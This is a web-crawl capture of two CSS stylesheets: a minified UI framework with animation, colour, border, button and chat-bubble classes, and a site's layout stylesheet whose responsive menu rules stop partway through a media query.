a-shake{0%,100%{-ms-transform:translateX(0)}10%,30%,50%,70%,90%{-ms-transform:translateX(-10px)}20%,40%,60%,80%{-ms-transform:translateX(10px)}}@keyframes a-shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.swing,.swing-hover:hover{-webkit-animation-name:a-swing;-moz-animation-name:a-swing;-ms-animation-name:a-swing;animation-name:a-swing}@-webkit-keyframes a-swing{20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0)}}@-moz-keyframes a-swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}100%{-moz-transform:rotate(0)}}@-ms-keyframes a-swing{20%{-ms-transform:rotate(15deg)}40%{-ms-transform:rotate(-10deg)}60%{-ms-transform:rotate(5deg)}80%{-ms-transform:rotate(-5deg)}100%{-ms-transform:rotate(0)}}@keyframes a-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0)}}.wobble,.wobble-hover:hover{-webkit-animation-name:a-wobble;-moz-animation-name:a-wobble;-ms-animation-name:a-wobble;animation-name:a-wobble}@-webkit-keyframes a-wobble{0%{-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-50px) rotate(-5deg)}30%{-webkit-transform:translateX(40px) rotate(3deg)}45%{-webkit-transform:translateX(-33px) rotate(-3deg)}60%{-webkit-transform:translateX(10px) rotate(2deg)}75%{-webkit-transform:translateX(-10px) rotate(-1deg)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes a-wobble{0%{-moz-transform:translateX(0)}15%{-moz-transform:translateX(-50px) rotate(-5deg)}30%{-moz-transform:translateX(40px) rotate(3deg)}45%{-moz-transform:translateX(-33px) rotate(-3deg)}60%{-moz-transform:translateX(10px) rotate(2deg)}75%{-moz-transform:translateX(-10px) rotate(-1deg)}100%{-moz-transform:translateX(0)}}@-ms-keyframes a-wobble{0%{-ms-transform:translateX(0)}15%{-ms-transform:translateX(-50px) rotate(-5deg)}30%{-ms-transform:translateX(40px) rotate(3deg)}45%{-ms-transform:translateX(-33px) rotate(-3deg)}60%{-ms-transform:translateX(10px) rotate(2deg)}75%{-ms-transform:translateX(-10px) rotate(-1deg)}100%{-ms-transform:translateX(0)}}@keyframes a-wobble{0%{transform:translateX(0)}15%{transform:translateX(-50px) rotate(-5deg)}30%{transform:translateX(40px) rotate(3deg)}45%{transform:translateX(-33px) rotate(-3deg)}60%{transform:translateX(10px) rotate(2deg)}75%{transform:translateX(-10px) rotate(-1deg)}100%{transform:translateX(0)}}.ring,.ring-hover:hover{-webkit-animation-name:a-ring;-moz-animation-name:a-ring;-ms-animation-name:a-ring;animation-name:a-ring}
@-webkit-keyframes a-ring{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0)}}@-moz-keyframes a-ring{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg)}100%{-moz-transform:scale(1) rotate(0)}}@-ms-keyframes a-ring{0%{-ms-transform:scale(1)}10%,20%{-ms-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-ms-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-ms-transform:scale(1.1) rotate(-3deg)}100%{-ms-transform:scale(1) rotate(0)}}@keyframes a-ring{0%{transform:scale(1)}10%,20%{transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}100%{transform:scale(1) rotate(0)}}.rotate,.rotate-hover:hover{-webkit-animation-name:a-rotate;-moz-animation-name:a-rotate;-ms-animation-name:a-rotate;animation-name:a-rotate}@-webkit-keyframes a-rotate{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-moz-keyframes a-rotate{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-ms-keyframes a-rotate{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes a-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.box-shadow-none{box-shadow:0 0 0 rgba(0,0,0,0.5)}.box-shadow-small{box-shadow:0 3px 5px rgba(0,0,0,0.5)}.box-shadow{box-shadow:0 3px 9px rgba(0,0,0,0.5)}.box-shadow-big{box-shadow:0 6px 9px rgba(0,0,0,0.5)}.text-black,a.text-black:link,a.text-black:visited,.button.border-black,blockquote.border-black strong,.pager.border-black a,.pager-prev.border-black,.pager-next.border-black{color:#000}a.text-black:hover{color:#666}.text-gray,a.text-gray:link,a.text-gray:visited,.button.border-gray,blockquote.border-gray strong,.pager.border-gray a,.pager-prev.border-gray,.pager-next.border-gray{color:#999}.text-white,a.text-white:link,a.text-white:visited,.button.border-white,blockquote.border-white,.pager.border-white a,.pager-prev.border-white,.pager-next.border-white{color:#fff}.text-red,a.text-red:link,a.text-red:visited,.button.border-red,.button.bg-red-light,blockquote.border-red strong,.pager.border-red a,.pager-prev.border-red,.pager-next.border-red,.badge.bg-red-light,.alert-red,.check-error{color:#e33}.text-yellow,a.text-yellow:link,a.text-yellow:visited,.button.border-yellow,.button.bg-yellow-light,blockquote.border-yellow strong,.pager.border-yellow a,.pager-prev.border-yellow,.pager-next.border-yellow,.badge.bg-yellow-light,.alert-yellow,.check-warning{color:#f60}.text-blue,a.text-blue:link,a.text-blue:visited,.button.border-blue,.button.bg-blue-light,blockquote.border-blue strong,.pager.border-blue a,.pager-prev.border-blue,.pager-next.border-blue,.badge.bg-blue-light,.alert-blue{color:#0ae}.text-green,a.text-green:link,a.text-green:visited,.button.border-green,.button.bg-green-light,blockquote.border-green strong,.pager.border-green a,.pager-prev.border-green,.pager-next.border-green,.badge.bg-green-light,.alert-green,.check-success{color:#2c7}.text-red-light,a.text-red-light:link,a.text-red-light:visited,.button.border-red-light,blockquote.border-red-light strong,.pager.border-red-light a{color:#fdc}.text-yellow-light,a.text-yellow-light:link,a.text-yellow-light:visited,.button.border-yellow-light,blockquote.border-yellow-light strong,.pager.border-yellow-light a,.pager-prev.border-yellow-light,.pager-next.border-yellow-light{color:#fec}.text-blue-light,a.text-blue-light:link,a.text-blue-light:visited,.button.border-blue-light,blockquote.border-blue-light strong,.pager.border-blue-light a,.pager-prev.border-blue-light,.pager-next.border-blue-light{color:#def}.text-green-light,a.text-green-light:link,a.text-green-light:visited,.button.border-green-light,blockquote.border-green-light strong,.pager.border-green-light a,.pager-prev.border-green-light,.pager-next.border-green-light{color:#ded}.bg-inverse,.bg-inverse a{color:#fff}a.text-white:hover,.bg-inverse a:hover{color:#ddd}.bg,.table .current,.table .current td,.table .current th,.button.active,.pointer.border .active,.nav-menu ul a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav.nav-menu ul a:hover,.bg-inverse .nav.nav-menu .active ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav-menu.nav-inline.nav-big ul a:hover,.navbar-body .nav ul a:hover{background-color:#f5f5f5}.bg-black,.border-black .button.active,.pointer.border-black .active,.nav-pills.border-black .active a,.nav-main.border-black .nav-head,.pagination.border-black .active{background-color:#000}.bg-gray,.border-gray .button.active,.pointer.border-gray .active,.nav-pills.border-gray .active a,.nav-main.border-gray .nav-head,.pagination.border-gray .active{background-color:#999}
.bg-white,.button.bg,.border-white .button.active,.pointer.border-white .active,.nav-pills.border-white .active a,.nav-main.border-white .nav-head,.pagination.border-white .active{background-color:#fff}.bg-red,.border-red .button.active,.pointer.border-red .active,.nav-pills.border-red .active a,.nav-main.border-red .nav-head,.pagination.border-red .active{background-color:#e33}.bg-yellow,.border-yellow .button.active,.pointer.border-yellow .active,.nav-pills.border-yellow .active a,.nav-main.border-yellow .nav-head,.pagination.border-yellow .active{background-color:#f60}.bg-blue,.border-blue .button.active,.pointer.border-blue .active,.nav-pills.border-blue .active a,.nav-main.border-blue .nav-head,.pagination.border-blue .active{background-color:#0ae}.bg-green,.border-green .button.active,.pointer.border-green .active,.nav-pills.border-green .active a,.pagination.border-green .active{background-color:#2c7}.bg-red-light,.table .red,.table .red td,.table .red th,.alert-red,.border-red-light .button.active,.pointer.border-red-light .active,.nav-pills.border-red-light .active a,.nav-main.border-red-light .nav-head,.pagination.border-red-light .active{background-color:#fee}.bg-yellow-light,.table .yellow,.table .yellow td,.table .yellow th,.alert-yellow,.border-yellow-light .button.active,.pointer.border-yellow-light .active,.nav-pills.border-yellow-light .active a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light .active{background-color:#ffd}.bg-blue-light,.table .blue,.table .blue td,.table .blue th,.alert-blue,.border-blue-light .button.active,.pointer.border-blue-light .active,.nav-pills.border-blue-light .active a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light .active{background-color:#eff}.bg-green-light,.table .green,.table .green td,.table .green th,.alert-green,.border-green-light .button.active,.pointer.border-green-light .active,.nav-pills.border-green-light .active a,.nav-main.border-green-light .nav-head,.pagination.border-green-light .active{background-color:#efd}.border-dashed{border-style:dashed}.border-dotted{border-style:dotted}.border-double{border-style:double}.border-inset{border-style:inset}.border-outset{border-style:outset}.border-black,.border-black .button,.border-black .tab-nav li a,.border-black .tab-body,.button.bg-black,.selected.border-black,.pointer.border-black li,.nav.border-black .active a,.nav.nav-tabs.border-black,.nav-main.border-black a,.nav-main.border-black .nav-head,.pagination.border-black li,.pager.border-black a{border-color:#000}.border-gray,.border-gray .button,.border-gray .tab-nav li a,.border-gray .tab-body,.button.bg-gray,.selected.border-gray,.pointer.border-gray li,.nav.border-gray .active a,.nav.nav-tabs.border-gray,.nav-main.border-gray a,.nav-main.border-gray .nav-head,.pagination.border-gray li,.pager.border-gray a{border-color:#999}.border-white,.border-white .button,.border-white .tab-nav li a,.border-white .tab-body,.button.bg-white,.selected.border-white,.pointer.border-white li,.nav.border-white .active a,.nav.nav-tabs.border-white,.nav-main.border-white a,.nav-main.border-white .nav-head,.pagination.border-white li,.pager.border-white a{border-color:#fff}.border-red,.border-red .button,.border-red .tab-nav li a,.border-red .tab-body,.button.bg-red,.selected.border-red,.pointer.border-red li,.check-error .input,.nav.border-red .active a,.nav.nav-tabs.border-red,.nav-main.border-red a,.nav-main.border-red .nav-head,.pagination.border-red li,.pager.border-red a{border-color:#e33}.border-yellow,.border-yellow .button,.border-yellow .tab-nav li a,.border-yellow .tab-body,.button.bg-yellow,.selected.border-yellow,.pointer.border-yellow li,.check-warning .input,.nav.border-yellow .active a,.nav.nav-tabs.border-yellow,.nav-main.border-yellow a,.nav-main.border-yellow .nav-head,.pagination.border-yellow li,.pager.border-yellow a{border-color:#f60}.border-blue,.border-blue .button,.border-blue .tab-nav li a,.border-blue .tab-body,.button.bg-blue,.selected.border-blue,.pointer.border-blue li,.nav.border-blue .active a,.nav.nav-tabs.border-blue,.nav-main.border-blue a,.nav-main.border-blue .nav-head,.pagination.border-blue li,.pager.border-blue a{border-color:#0ae}.border-green,.border-green .button,.border-green .tab-nav li a,.border-green .tab-body,.button.bg-green,.selected.border-green,.pointer.border-green li,.check-success .input,.nav.border-green .active a,.nav.nav-tabs.border-green,.nav-main.border-green a,.nav-main.border-green .nav-head,.pagination.border-green li,.pager.border-green a{border-color:#2c7}.border-red-light,.border-red-light .button,.border-red-light .tab-nav li a,.border-red-light .tab-body,.button.bg-red-light,.selected.border-red-light,.alert-red,.pointer.border-red-light li,.nav.border-red-light .active a,.nav.nav-tabs.border-red-light,.nav-main.border-red-light a,.nav-main.border-red-light .nav-head,.pagination.border-red-light li,.pager.border-red-light a{border-color:#fee}.border-yellow-light,.border-yellow-light .button,.border-yellow-light .tab-nav li a,.border-yellow-light .tab-body,.button.bg-yellow-light,.selected.border-yellow-light,.alert-yellow,.pointer.border-yellow-light li,.nav.border-yellow-light .active a,.nav.nav-tabs.border-yellow-light,.nav-main.border-yellow-light a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light li,.pager.border-yellow-light a{border-color:#ffd}
.border-blue-light,.border-blue-light .button,.border-blue-light .tab-nav li a,.border-blue-light .tab-body,.button.bg-blue-light,.selected.border-blue-light,.alert-blue,.pointer.border-blue-light li,.nav.border-blue-light .active a,.nav.nav-tabs.border-blue-light,.nav-main.border-blue-light a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light li,.pager.border-blue-light a{border-color:#eff}.border-green-light,.border-green-light .button,.border-green-light .tab-nav li a,.border-green-light .tab-body,.button.bg-green-light,.selected.border-green-light,.alert-green,.pointer.border-green-light li,.nav.border-green-light .active a,.nav.nav-tabs.border-green-light,.nav-main.border-green-light a,.nav-main.border-green-light .nav-head,.pagination.border-green-light li,.pager.border-green-light a{border-color:#efd}.button:hover,.button:focus,.button.bg:hover,.button.bg:focus{background-color:#f5f5f5}.button.border-black:hover,.button.border-black:focus,.button.bg-black:hover,.button.bg-black:focus{color:#fff;border-color:#666;background-color:#666}.button.border-gray:hover,.button.border-gray:focus,.button.bg-gray:hover,.button.bg-gray:focus{color:#fff;border-color:#aaa;background-color:#aaa}.button.border-white:hover,.button.border-white:focus,.button.bg-white:hover,.button.bg-white:focus{color:#333;border-color:#f5f5f5;background-color:#f5f5f5}.button.border-red:hover,.button.border-red:focus,.button.bg-red:hover,.button.bg-red:focus{color:#fff;border-color:#f00;background-color:#f00}.button.border-yellow:hover,.button.border-yellow:focus,.button.bg-yellow:hover,.button.bg-yellow:focus{color:#fff;border-color:#f90;background-color:#f90}.button.border-blue:hover,.button.border-blue:focus,.button.bg-blue:hover,.button.bg-blue:focus{color:#fff;border-color:#3bd;background-color:#3bd}.button.border-green:hover,.button.border-green:focus,.button.bg-green:hover,.button.bg-green:focus{color:#fff;border-color:#5d8;background-color:#5d8}.button.border-red-light:hover,.button.border-red-light:focus,.button.bg-red-light:hover,.button.bg-red-light:focus,.alert-red:hover{color:#e33;border-color:#fdc;background-color:#fdc}.button.border-yellow-light:hover,.button.border-yellow-light:focus,.button.bg-yellow-light:hover,.button.bg-yellow-light:focus,.alert-yellow:hover{color:#f60;border-color:#fec;background-color:#fec}.button.border-blue-light:hover,.button.border-blue-light:focus,.button.bg-blue-light:hover,.button.bg-blue-light:focus,.alert-blue:hover{color:#0ae;border-color:#def;background-color:#def}.button.border-green-light:hover,.button.border-green-light:focus,.button.bg-green-light:hover,.button.bg-green-light:focus,.alert-green:hover{color:#2c7;border-color:#cfa;background-color:#cfa}.sliders-left,.sliders-right{opacity:0;-webkit-transition:opacity,background-color .2s ease;width:84px;height:100%;position:fixed;top:0;pointer-events:none}.sliders-left{left:1px;background:url([data-uri]) center no-repeat}.sliders-right{right:0;background:url([data-uri]) center no-repeat}.sliders-left.active,.sliders-right.active{cursor:pointer;opacity:1;pointer-events:auto}.sliders-left:hover{background-image:url([data-uri]);background-color:rgba(0,0,0,.06)}.sliders-right:hover{background-image:url([data-uri]);background-color:rgba(0,0,0,.06)}.popo{width:100%}.popo .ico-left{float:left;margin-top:10px}.popo .ico-right{float:right;margin-top:10px}.popo .popo-left{clear:both;float:left}.popo .popo-right{clear:both;float:right}.popo .popo-body{margin:10px 0;padding:8px;table-layout:fixed;word-break:break-all;position:relative;border:solid 1px #ddd;background-color:#f5f5f5}.popo .popo-body:before{border:10px solid}.popo .popo-body:after{border:8px solid}.popo .popo-body.left{margin-left:10px;width:auto;max-width:65%;float:left}.popo .popo-body.left:before{content:'';position:absolute;width:0;height:0;top:9px;bottom:auto;left:-10px;border-width:9px 10px 9px 0;border-color:transparent #ddd}.popo .popo-body.left:after{content:'';position:absolute;width:0;height:0;top:10px;bottom:auto;left:-8px;border-width:8px 9px 8px 0;border-color:transparent #f5f5f5}.popo .popo-body.right{margin-right:10px;width:auto;float:right}.popo .popo-body.right:before{content:'';position:absolute;width:0;height:0;top:9px;bottom:auto;left:auto;right:-10px;border-width:9px 0 9px 10px;border-color:transparent #ddd}.popo .popo-body.right:after{content:'';position:absolute;width:0;height:0;top:10px;bottom:auto;left:auto;right:-8px;border-width:8px 0 8px 9px;border-color:transparent #f5f5f5}.popo .popo-yellow{border:solid 1px #ffd;background-color:#ffd;color:#f60}.popo .popo-yellow.left:before{border-color:transparent #ffd}.popo .popo-yellow.left:after{border-color:transparent #ffd}.popo .popo-yellow.right:before{border-color:transparent #ffd}
.popo .popo-yellow.right:after{border-color:transparent #ffd}.popo .popo-blue{border:solid 1px #eff;background-color:#eff;color:#0ae}.popo .popo-blue.left:before{border-color:transparent #eff}.popo .popo-blue.left:after{border-color:transparent #eff}.popo .popo-blue.right:before{border-color:transparent #eff}.popo .popo-blue.right:after{border-color:transparent #eff}.popo .popo-green{border:solid 1px #efd;background-color:#efd;color:#2c7}.popo .popo-green.left:before{border-color:transparent #efd}.popo .popo-green.left:after{border-color:transparent #efd}.popo .popo-green.right:before{border-color:transparent #efd}.popo .popo-green.right:after{border-color:transparent #efd}.slidemenu{width:auto}.slidemenu-left{float:left;overflow-y:auto}.slidemenu-right{float:right;overflow-y:auto}.slidemenu-content{width:auto}.slidemenu-head{padding:10px 15px}.slidemenu-body{width:auto;padding:15px}.slidemenu-foot{padding:10px 15px}.icon-slidemenu:before{content:"\f0c9";font-size:24px}[class*='icon-']:before{display:inline-block;font-family:"FontAwesome";font-weight:normal;font-style:normal;vertical-align:baseline;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#333;text-decoration:none}a:focus,a:hover{color:#0a8}.text-main,a.text-main:link,a.text-main:visited,.button.border-main,blockquote.border-main strong,.pager.border-main a,.pager-prev.border-main,.pager-next.border-main,.nav a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav-menu ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav.nav-menu.nav-pills .active ul a:hover{color:#0a8}.text-sub,a.text-sub:link,a.text-sub:visited,.button.border-sub,blockquote.border-sub strong,.pager.border-sub a,.pager-prev.border-sub,.pager-next.border-sub{color:#0ae}.text-back,a.text-back:link,a.text-back:visited,.button.border-back,blockquote.border-back,.pager.border-back a,.pager-prev.border-back,.pager-next.border-back{color:#efe}.text-mix,a.text-mix:link,a.text-mix:visited,.button.border-mix,blockquote.border-mix,.pager.border-mix a,.pager-prev.border-mix,.pager-next.border-mix{color:#aed}.text-dot,a.text-dot:link,a.text-dot:visited,.button.border-dot,blockquote.border-dot strong,.pager.border-dot a,.pager-prev.border-dot,.pager-next.border-dot{color:#e33}.bg-main,.border-main .button.active,.pointer.border-main .active,.nav-pills.border-main .active a,.nav-main.border-main .nav-head,.pagination.border-main .active{background-color:#0a8}.bg-sub,.border-sub .button.active,.pointer.border-sub .active,.nav-pills.border-sub .active a,.nav-main.border-sub .nav-head,.pagination.border-sub .active{background-color:#0ae}.bg-back,.border-back .button.active,.pointer.border-back .active,.nav-pills.border-back .active a,.nav-main.border-back .nav-head,.pagination.border-back .active{background-color:#efe}.bg-mix,.border-mix .button.active,.pointer.border-mix .active,.nav-pills.border-mix .active a,.pagination.border-mix .active{background-color:#aed}.bg-dot,.border-dot .button.active,.pointer.border-dot .active,.nav-pills.border-dot .active a,.nav-main.border-dot .nav-head,.pagination.border-dot .active{background-color:#e33}.border-main,.border-main .button,.border-main .tab-nav li a,.border-main .tab-body,.button.bg-main,.selected.border-main,.pointer.border-main li,.nav.border-main .active a,.nav.nav-tabs.border-main,.nav-main.border-main a,.nav-main.border-main .nav-head,.pagination.border-main li,.pager.border-main a{border-color:#0a8}.border-sub,.border-sub .button,.border-sub .tab-nav li a,.border-sub .tab-body,.button.bg-sub,.selected.border-sub,.pointer.border-sub li,.nav.border-sub .active a,.nav.nav-tabs.border-sub,.nav-main.border-sub a,.nav-main.border-sub .nav-head,.pagination.border-sub li,.pager.border-sub a{border-color:#0ae}.border-back,.border-back .button,.border-back .tab-nav li a,.border-back .tab-body,.button.bg-back,.selected.border-back,.pointer.border-back li,.nav.border-back .active a,.nav.nav-tabs.border-back,.nav-main.border-back a,.nav-main.border-back .nav-head,.pagination.border-back li,.pager.border-back a{border-color:#efe}.border-mix,.border-mix .button,.border-mix .tab-nav li a,.border-mix .tab-body,.button.bg-mix,.selected.border-mix,.pointer.border-mix li,.nav.border-mix .active a,.nav.nav-tabs.border-mix,.nav-main.border-mix a,.nav-main.border-mix .nav-head,.pagination.border-mix li,.pager.border-mix a{border-color:#aed}.border-dot,.border-dot .button,.border-dot .tab-nav li a,.border-dot .tab-body,.button.bg-dot,.selected.border-dot,.pointer.border-dot li,.nav.border-dot .active a,.nav.nav-tabs.border-dot,.nav-main.border-dot a,.nav-main.border-dot .nav-head,.pagination.border-dot li,.pager.border-dot a{border-color:#e33}.button.border-main:hover,.button.border-main:focus,.button.bg-main:hover,.button.bg-main:focus{color:#fff;border-color:#0ab;background-color:#0ab}
.button.border-sub:hover,.button.border-sub:focus,.button.bg-sub:hover,.button.bg-sub:focus{color:#fff;border-color:#09f;background-color:#09f}.button.border-back:hover,.button.border-back:focus,.button.bg-back:hover,.button.bg-back:focus{color:#333;border-color:#cec;background-color:#cec}.button.border-mix:hover,.button.border-mix:focus,.button.bg-mix:hover,.button.bg-mix:focus{color:#333;border-color:#cec;background-color:#cec}.button.border-dot:hover,.button.border-dot:focus,.button.bg-dot:hover,.button.bg-dot:focus{color:#fff;border-color:#f00;background-color:#f00}.text-lightpink,a.text-lightpink:link,a.text-lightpink:visited,.button.border-lightpink,blockquote.border-lightpink,.pager.border-lightpink a,.pager-prev.border-lightpink,.pager-next.border-lightpink{color:#ffb6c1}.border-lightpink,.border-lightpink .button,.border-lightpink .tab-nav li a,.border-lightpink .tab-body,.button.bg-lightpink,.selected.border-lightpink,.pointer.border-lightpink li,.nav.border-lightpink .active a,.nav.nav-tabs.border-lightpink,.nav-main.border-lightpink a,.nav-main.border-lightpink .nav-head,.pagination.border-lightpink li,.pager.border-lightpink a{border-color:#ffb6c1}.bg-lightpink,.border-lightpink .button.active,.pointer.border-lightpink .active,.nav-pills.border-lightpink .active a,.nav-lightpink.border-lightpink .nav-head,.pagination.border-lightpink .active{background-color:#ffb6c1}

--- FILE ---
content_type: text/css
request_url: https://www.qyu1111.com/template/745-v10-m1938pc/images/css/mm-content.css
body_size: 1159
content:
/*app piaofu start*/
.levitate {
	width:12rem;
	height:2rem;
	font-size: 1rem;
	font-weight:bold;

	background-color:#d90000;
	text-align: center;
	line-height:2rem;
	color: white;
	border-radius:0.2rem;
	
	padding:0.1rem 0;
	margin:0;
	position:fixed;
	top:85%;
	left:25%;
	z-index:300;
	overflow:hidden;
}
/*app piaofu end*/


.mm-content {margin:0;}
.mm-content .row {background-color:#0a8;}
.mm-content .row-item ul li {
    display: inline-block;
}
.mm-content .size_xxxl {
    font-size: 2em;
}



.mm-content a {
    cursor: pointer;
    color: #000;
    text-decoration: none;
    outline: 0 none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    transition: all .2s linear;
}

.mm-content a:hover{
    text-decoration: none;
    color: #CD2407;
}

.mm-content ul {
    list-style: none;
}


.mm-content {
    margin: 0 auto;
}
@media screen and (min-width:1921px) {
    .mm-content {
        width: 1140px;
    }
}
@media screen and (min-width:805px) {
    .mm-content {
        width: 1150px;
    }
}

@media screen and (max-width:805px) {
    .mm-content {
        width: 100%;
    }
}

/*------------------------------heaer start------------------------------------------------*/
.mm-content .header-container {
    width: 100%;
}

.mm-content .header_title {
	font-weight: bold;
	padding-left:10px;
}

.mm-content .header-container .share_box {
    float: right;
    vertical-align: top;
    margin-right: 10px;
    width: 124px;
    margin: 0px 10px 0px 0;
    cursor: pointer;
}

.mm-content .header-container .share_box .share_img {
	display:none;
	/*
    min-height: 50px;
    height: auto;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(../images/share_person.png);
	*/
}

@media (max-width:769px) {
    .mm-content .header-container .text-right {
        text-align: center
    }
    .mm-content .size_xxxl {
        font-size: 1.8rem;
        padding: 0 5%;
    }
    .mm-content .header-container .share_box {
        width: 72px;
        margin: 2px auto;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 40px;
    }
}

@media (max-width:376px) {
    .mm-content .header-container .share_box {
        width: 64px;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 30px;
    }
}
/*------------------------------heaer end------------------------------------------------*/




/*------------------------------menu start------------------------------------------------*/
.mm-content .row-item {
    padding: 0 1%;
}

.mm-content .row-item-title {
    display: inline-block;
    padding: 5px 7px;
    border-radius: 5px;
    vertical-align: top;
    margin-top: 10px;
    font-size: 1.2em;
}

.mm-content .row-item-content {
    display: inline-block;
    margin: 0px auto;
    padding-left: 10px;
    width: 90%;
    margin-bottom: 15px;
}

.mm-content .row-item-content .item {
    cursor: pointer;
    text-align: center;
    width: 11.6%;
    margin: 0;
    padding: 15px 0 0 0;
}

.mm-content .row-item-content .item a {
    cursor: pointer;
    font-size: 1.3em;
}

@media screen and (min-width:1920px) {
    .mm-content .row-item-content {
        display: inline-block;
        margin: 0px auto;
        padding-left: 10px;
        width: 88%;
        margin-bottom: 15px;
    }
    .mm-content .row-item-content .item {
        cursor: pointer;
        text-align: center;
        /*! width: 11%; */ 
        margin: 0;
        padding: 15px 0 0 0;
    }
}

@media (max-width:769px) {
    .mm-content .row-item {
        margin: 0;
    }
    .mm-content .row-item-title {
        width:15%;
	margin-left:3%;
        font-size:1em;
	padding: 1% 3%;
	border-radius:5px;
	vertical-align:top;
	margin-top:1.5%;
    }
    .mm-content .row-item-content {
        display: inline-block;
        width:60%;
        margin:0;
        padding:0;
        margin-bottom:2%;
    }
    .mm-content .row-item-content .item {
        width: 24%;
	margin:0;
        padding:1% 0 0 0;
    }
    .mm-content .row-item-content .item a {
        font-size:1.4rem;
	font-weight:normal;
    }
    @media (max-width: 319px) and (min-width:300px) {
        .mm-content .row-item-content .item {
            width: 17.3vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 75%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 330px) and (min-width:319px) {
        .mm-content .row-item-content .item {
            width: 17.6vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 345px) and (min-width:330px) {
        .mm-content .row-item-content .item {
            width: 58px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 359px) and (min-width:345px) {
        .mm-content .row-item-content .item {
            width: 63px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 78%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 374px) and (min-width:359px) {
        .mm-content .row-item-content .item {
            width: 66px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 79%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 390px) and (min-width:374px) {
        .mm-content .row-item-content .item {
            width: 70.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 80%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 409px) and (min-width:390px) {
        .mm-content .row-item-content .item {
            width: 74px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 81%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 431px) and (min-width:409px) {
        .mm-content .row-item-content .item {
            width: 79.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 460px) and (min-width:431px) {
        .mm-content .row-item-content .item {
            width: 84px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82.8%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 490px) and (min-width:460px) {
        .mm-content .row-item-content .item {
            width: 91.5px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 84%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 520px) and (min-width:490px) {
        .mm-content .row-item-content .item {
            width:99px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 550px) and (min-width:520px) {
        .mm-content .row-item-content .item {
            width: 105px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 780px) and (min-width:750px) {
